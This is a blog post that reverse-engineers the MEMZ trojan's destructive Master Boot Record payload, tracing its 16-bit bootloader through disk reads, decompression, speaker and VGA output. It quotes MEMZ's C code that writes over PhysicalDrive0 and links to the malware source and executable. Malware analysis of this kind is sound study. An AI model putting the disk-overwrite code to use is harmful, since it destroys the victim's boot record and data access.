20250222215149 - BLG - Analysis on Destructive MEMZ's Master Boot Record

Description
This post is more about the understanding what is going on with MEMZ bootloader replacement and how it works. The source code for MEMZ virus is also available here and the compiled executable from here. I have heard of this malware for some time but I did not find the time to really look into what MEMZ does.
The main goal of the post is to cover mainly on the destructive version of MEMZ. There are two types. Destructive (MBR overwrite) and Non-Destructive which allows user to recover from the infection.
The full disassembly can be found in the [[#Annex]].


Detonation :/

A quick detonation with Administrator Rights. It seems promising but after click on all the Yes’es, I was faced with BSOD. After resetting the VM, it is unsure of how to boot.
While the Master Boot Record has been overwritten, it is unable to start which I am not too sure why.
Since I do not want to find an older version of Windows just to video this, we can see the effect from the following YouTube Video by Siam Alam.
How was the Master Boot Record Altered
PhysicalDrive0 was the file path that was used to overwrite. The kernel code1 is appended with the compressed data code2 which contains all information of the Nyan Cat using a simple compression algorithm.
    HANDLE drive = CreateFileA("\\\\.\\PhysicalDrive0", GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, 0, OPEN_EXISTING, 0, 0);
    if (drive == INVALID_HANDLE_VALUE)        ExitProcess(2);
    unsigned char *bootcode = (unsigned char *)LocalAlloc(LMEM_ZEROINIT, 65536);
    // Join the two code parts together    int i = 0;    for (; i < code1_len; i++)        *(bootcode + i) = *(code1 + i);    for (i = 0; i < code2_len; i++)        *(bootcode + i + 0x1fe) = *(code2 + i);
    DWORD wb;    if (!WriteFile(drive, bootcode, 65536, &wb, NULL))        ExitProcess(3);
Master Boot Record (MBR)
Overview being that everything would work in real mode (16 bits) without entering to protected mode or IA-32e mode with the use of numerous Basic Input Output System (BIOS). Many of which can be referenced from https://en.wikipedia.org/wiki/BIOS_interrupt_call and https://wiki.osdev.org/BIOS.
Before starting, we should familiarize ourselves with the MBR format. MBR is booted to address 0x7c00 in memory containing the following format:
MBR Format
We can learn more about MBR from https://wiki.osdev.org/MBR_(x86).
| Offset | Size (bytes) | Description |
|---|---|---|
| 0x000 | 4401 | MBR Bootstrap (flat binary executable code) |
| 0x1B8 | 4 | Optional “Unique Disk ID / Signature”2 |
| 0x1BC | 2 | Optional, reserved 0x00003 |
| 0x1BE | 16 | First partition table entry |
| 0x1CE | 16 | Second partition table entry |
| 0x1DE | 16 | Third partition table entry |
| 0x1EE | 16 | Fourth partition table entry |
| 0x1FE | 2 | (0x55, 0xAA) “Valid bootsector” signature bytes |
In MEMZ, the boot code is of size 0x10000 or 65536 bytes. According to the source code, there are two parts of code (code1 and code2).
I have extracted the bootloader code in the [[#Annex]].
This is the first code that is being run upon startup once the MBR is being overwritten.
Debugging
I have extracted the bootloader portion of the malware and would want to debug the initial bootloader.
Furthermore, https://astralvx.com/debugging-16-bit-in-qemu-with-gdb-on-windows/ contains really helpful three helper scripts to let us debug the MBR!
gdb -ix "gdb_init_real_mode.txt" -ex "set tdesc filename target.xml" -ex "target remote localhost:1234" -ex "br *0x7c00" -ex "c"Bootloader / MBR

In GDB, we should see the breakpoint at 0x7c00. This is also very useful since it shows us the data from different segments as well. Also, the ES:DI is also setup as a buffer for disk read later which we will see in the next section. For now, the segment register contains 0x7e0 in both the es and ds.
seg000:7C00seg000:7C00 sub_7C00 proc nearseg000:7C00 mov bx, 7E0hseg000:7C03 mov es, bxseg000:7C05 assume es:nothingseg000:7C05 mov ds, bxWe can see the ES and DS value being changed to 0x7E0 as well. Note that we will see ES:DI being used as location to store data read from disk which should contain the compressed.bin.
Disk Reading and Storing to Free memory Outside MBR
With the BIOS Interrupt (0x13), it takes in the sector number, track and head value. The location makes use of CHS (Cylinder, Head, Sector) addressing scheme to read from in the disk. We can find out more from here
From the following lines, it states that there are:
- Four sector counts from
alregister - Read from
- Cylinder #0
- Head #0
- Sector #2
- Data would be stored and read to
ES:BX- To interpret this, we can calculate the address as
(es<<16)+bxwhich means that data would be stored to address0x7e00. This is where the loader is being stored typically.
- To interpret this, we can calculate the address as
- Interrupt 0x13 would then trigger the Disk Read from location and storing into 0x7e00.
seg000:7C00 sub_7C00 proc nearseg000:7C00 mov bx, 7E0hseg000:7C03 mov es, bxseg000:7C05 assume es:nothingseg000:7C05 mov ds, bxseg000:7C07 assume ds:nothingseg000:7C07 mov ax, 204h ; ah = 2, al = sect countseg000:7C0A mov cx, 2 ; cl = sector, ch = 0seg000:7C0D mov dh, 0 ; dh = 0seg000:7C0F mov bx, 0seg000:7C12 int 13hWe can see in GDB that the compressed data (highlighted in IDA) is stored in ES:BX. To calculate the linear address, we have to multiple ES by 16 and add the offset. In GDB, the bx and di register value contains offset 0 and therefore, we can see the same compressed data in the following screenshot.
 We can confirm that the data are stored in 0x7e00!

(remote) gef➤ x/25bx 0x7e000x7e00: 0x83 0x11 0x11 0x11 0x11 0x00 0x00 0x040x7e08: 0x00 0x00 0x08 0x00 0x00 0x10 0x00 0x000x7e10: 0x20 0x00 0x35 0x0b 0x83 0xf1 0xf1 0x110x7e18: 0xf1It is also consistent with the free space within the typical 8086 memory map. This free space at address 0x7e00 has a lot more than 512 bytes (boot sector). The following image was taken from here.
Next, decompression routine occurs. It has both lodsb and stosb instructions.
[!important] LODSB (Load String) For legacy mode, Load byte at address
DS:(E)SIinto AL. Note that theSIregister value would be incremented automatically.
In the following snippet, we have various registers being cleared to zero except for the di register. For the lodsb instruction, it would attempt to load the byte from 0x7e00
At [1], we are comparing to check if we have hit the 0x79E th bytes.
seg000:7C14 xor ax, axseg000:7C16 mov bx, axseg000:7C18 mov cx, axseg000:7C1A mov dx, axseg000:7C1C mov si, 0seg000:7C1F mov di, 4000hseg000:7C22seg000:7C22 loc_7C22: ; CODE XREF: sub_7C00+3D↓jseg000:7C22 ; sub_7C00+5B↓jseg000:7C22 lodsb ; ds is 0x7e0.seg000:7C23 cmp si, 79Eh ; [1]seg000:7C27 jnb short loc_7C5Eseg000:7C29 cmp al, 80hseg000:7C2B jnb short loc_7C30seg000:7C2D jmp loc_7C40[!important] STOSB (Store String) STOS/STOSB/STOSW/STOSD/STOSQ — Store String For legacy mode, store AL at address
ES:(E)DI; Note that theSIregister value would be incremented automatically.
Decompression Algorithm
Starting from DI = 0x4000, ES = 0x7e0 giving linear address of (0x7e0 << 16) + 0x4000 = 0xbe00.
If 0x79e bytes have been covered, exit out of this loop. Else:
- Look at the byte of the data and check via
lodsb - Compare if value is less than 0x80
- If more (Direct Copy N number of times)
- bitwise (&) 0x7f to get the Most Significant Bit to get the
countervaluecountervalue is the result + 1 since the while loop check if it is -1 instead of 0.- So if 0x83 & 0x7f = 3, then it will copy the next (3+1) bytes into the destination buffer
- It will then load a byte from the next compressed location into
AL - It will store that byte into
ES:DIaddress fromAL
- bitwise (&) 0x7f to get the Most Significant Bit to get the
- If less (Copy N bytes from offset of decompressed buffer)
- look at the next byte which gets the offset for
DS*16+offset+0x4000which is the destination of the decompressed buffer.
- look at the next byte which gets the offset for
- If more (Direct Copy N number of times)
Copy (larger than 0x80)

For example: The first byte is 0x83 (less than x80), we get 0x83 & 0x7f = 3. This means that we will copy the next 4 bytes from source which are the first 4 (0x11s).
(remote) gef➤ x/25bx 0x7e000x7e00: 0x83 [ 0x11 0x11 0x11 0x11 ] 0x00 0x00 0x040x7e08: 0x00 0x00 0x08 0x00 0x00 0x10 0x00 0x000x7e10: 0x20 0x00 0x35 0x0b 0x83 0xf1 0xf1 0x110x7e18: 0xf1Back Reference (less than 0x80)
After the previous example: the next byte is 0x00 which is less than 0x80. The next byte which is the offset from the destination buffer which is 0x00. The next byte after this is the number of bytes from that offset of destination buffer to copy which is 0x04 bytes to copy. These 4 bytes are the 4 (0x11s) that was copied in the previous [[#Copy (>0x80)]] example.

As we continue, we can find the decompressed data starting 0xbe00 after breaking at 0x7c5b.
Programmable Interrupt Timer (PIT)
In the next two lines after the decompression of data, we see that the Mode/Command Register of the PIT is being setup.
seg000:7C5E loc_7C5E: ; CODE XREF: sub_7C00+27↑jseg000:7C5E mov al, 0B6hseg000:7C60 out 43h, al ; Timer 8253-5 (AT: 8254.2).There are four I/O ports for PIT
I/O port Usage0x40 Channel 0 data port (read/write)0x41 Channel 1 data port (read/write)0x42 Channel 2 data port (read/write)0x43 Mode/Command register (write only, a read is ignored)According to http://www.osdever.net/bkerndev/Docs/pit.htm:
The Mode/Command register at I/O address 0x43 contains the following:
Bits         Usage6 and 7      Select channel :                0 0 = Channel 0                0 1 = Channel 1                1 0 = Channel 2                1 1 = Read-back command (8254 only)4 and 5      Access mode :                0 0 = Latch count value command                0 1 = Access mode: lobyte only                1 0 = Access mode: hibyte only                1 1 = Access mode: lobyte/hibyte1 to 3       Operating mode :                0 0 0 = Mode 0 (interrupt on terminal count)                0 0 1 = Mode 1 (hardware re-triggerable one-shot)                0 1 0 = Mode 2 (rate generator)                0 1 1 = Mode 3 (square wave generator)                1 0 0 = Mode 4 (software triggered strobe)                1 0 1 = Mode 5 (hardware triggered strobe)                1 1 0 = Mode 2 (rate generator, same as 010b)                1 1 1 = Mode 3 (square wave generator, same as 011b)0            BCD/Binary mode: 0 = 16-bit binary, 1 = four-digit BCD
Since the value set is 0xB6, which is 10 11 011 0 in binary, it tells the PIT chip that:
- Channel 2 of the PIT is setup
- Access mode is lobyte/hibyte
- Square Wave Generator
- 16 bit binary
PIT is important since it controls the clock for example for interrupts since the Programmable Interrupt Controller is connected to it as well.
Video Mode - No Blinking
IDA was nice enough to give comments on what this line is doing. int 0x10 deals with video. Many settings can be modified here potentially to choose things like video modes, VGA and more. In this line, it disables blinking of the text mode cursor.
seg000:7C65 mov bl, 0seg000:7C67 int 10h ; - VIDEO - TOGGLE INTENSITY/BLINKING BIT (Jr, PS, TANDY 1000, EGA, VGA)seg000:7C67 ; BL = 00h enable background intensityseg000:7C67 ; = 01h enable blinkDealing with Speaker for Sound
In the next portion, there are reference to I/O Port 0x61 which deals with the the “8042” PS/2 Controller or its predecessors, dealing with keyboards and mice. In our case, since di is 0, we are dealing with speaker. Reference How to make them computer beep? - OSDev.org
seg000:7C69 mov di, 0seg000:7C6C mov dx, 9DC0hseg000:7C6F mov cx, 0B800hseg000:7C72 mov es, cxseg000:7C74 assume es:nothingseg000:7C74 mov ax, 0seg000:7C77 mov cx, 7D0hseg000:7C7A rep stoswseg000:7C7C mov si, 9F9Chseg000:7C7F mov di, 0seg000:7C82 in al, 61h ; turn the speaker on.seg000:7C84 or al, 3 ; Tmr 2 gate ═╦═► OR 03H=spkr ONseg000:7C86 out 61h, alIn this portion, the es register is being altered to 0xb800. This means that whatever gets stored, gets stored in 0xb8000. This address is the address of the VGA Frame buffer. We can store two bytes by two bytes (first byte refers to ASCII character, second byte refers to the color).
The instruction rep stosw means that it would be stored for cx repetitions, storing contents of ax into where es:di is pointing. Since ax is zero, it clears the screen. 
Delay
From 221-int_15h_86h__wait - Tech Help!, we can tell that this is a WAIT for n microseconds and in this case, 0x6000 microseconds.
seg000:7C8A push dxseg000:7C8B mov ah, 86hseg000:7C8D mov cx, 0seg000:7C90 mov dx, 6000hseg000:7C93 int 15h ; SYSTEM - WAIT (AT,XT2,XT286,CONV,PS)seg000:7C93 ; CX,DX = number of microseconds to waitseg000:7C93 ; Return: CF clear: after wait elapses, CF set: immediately due to error Returns: AH 86H AL mask written to interrupt ctrlr 2 (if successful) unmodified (if fn is busy) CF NC (0) no error CY (1) error; fn is busyLoading the Trolling String


seg000:7C95 pop dxseg000:7C96 cmp si, 9FE8hseg000:7C9A jge short loc_7CA0seg000:7C9C lodsbseg000:7C9D mov ah, 0F0hseg000:7C9F stoswThis would load the “Your computer has been trashed by the MEMZ trojan. Now enjoy the Nyan Cat … ” string and write it into the VGA Framebuffer to print onto the screen.
For each of the character, it would play the sound from the speaker via signalling to the timer at channel 2 (0x42 of I/O port).
seg000:7CAB mov cx, axseg000:7CAD and ah, 1Fhseg000:7CB0 out 42h, al ; Timer 8253-5 (AT: 8254.2).seg000:7CB2 mov al, ahseg000:7CB4 out 42h, al ; Timer 8253-5 (AT: 8254.2).seg000:7CB6 shr ch, 5seg000:7CB9 shl ch, 2seg000:7CBC mov bl, chseg000:7CBE mov dx, siseg000:7CC0 pop siseg000:7CC1 cmp dx, 9DF4hseg000:7CC5 jnz short loc_7C8AAfter the printing of the trolling line
Printing Nyan :3
The Data Segment is readjusted to 0x7e0 which at offset 0 points to the compressed data. The Extra Segment is adjusted to 0xb800 which at offset 0 points to the start of the VGA FrameBuffer.
Next Store the 0xdc value into VGA Buffer to print nothing and then setting color to value 0x11 for example found in the compressed data.
In standard VGA text mode each cell is defined by two bytes: one for the character (here, 0xdc) and one for the attribute (here, 0x11). When blinking is disabled via the INT 10h call (with AX=1003h and BL=0), the attribute byte’s upper 4 bits specify the background color and the lower 4 bits specify the foreground color.
For attribute 0x11, when expressed in hexadecimal that’s:
- Foreground (lower nibble): 0x1
- Background (upper nibble): 0x1
seg000:7CC7 mov si, 4000hseg000:7CCA mov di, 0seg000:7CCD mov ax, 7E0hseg000:7CD0 mov ds, axseg000:7CD2 mov ax, 0B800hseg000:7CD5 mov es, axseg000:7CD7 dec blseg000:7CD9 jmp loc_7CFCseg000:7CDC ; ---------------------------------------------------------------------------seg000:7CDCseg000:7CDC loc_7CDC: ; CODE XREF: sub_7C00+ED↓jseg000:7CDC ; sub_7C00+10D↓j ...seg000:7CDC mov al, 0DChseg000:7CDE stosbseg000:7CDF lodsbseg000:7CE0 stosbseg000:7CE1 cmp si, 9DC0hseg000:7CE5 jz short loc_7D29seg000:7CE7 cmp di, 0FA0hseg000:7CEB jz short loc_7CF0seg000:7CED jmp loc_7CDCCompletion of drawing of one Nyan Picture as shown in the following figure after hitting a breakpoint. Realise that there will be another 6000 microseconds [[#Delay]] 